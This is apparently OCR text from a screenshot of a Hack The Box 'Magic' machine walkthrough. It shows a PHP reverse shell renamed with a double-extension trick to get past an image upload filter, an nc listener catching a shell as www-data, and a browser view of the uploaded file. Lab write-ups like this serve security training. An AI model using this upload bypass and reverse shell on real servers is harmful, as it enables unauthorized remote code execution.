 Parrot Terminal
al
File Edit View Search Terminal Help
$mv php-reverse-shell.php%00.jpg php-reverse-shell.php.jpg
[babayaga@babayaga-virtualbox]─[~/Desktop/HTB/Linux/Magic]
$nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.129.94.197.
.3-medium.txt
Ncat: Connection from 10.129.94.197:37080.
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:2
6 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
06:23:09 up  2:36,  0 users,  load average: 0.03, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
404 Not Found — Mozilla Firefox
• 404 Not Fo http://magic.htb/ http://magic.htb/u http://magic.htb/ Magic Upload http://magic.htb/l Magic Portfolio
magic.htb/images/uploads/php-reverse-shell.php.jpg Burp 4
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
Not Found
The requested URL was not found on this server.
Apache/2.4.29 (Ubuntu) Server at magic.htb Port 80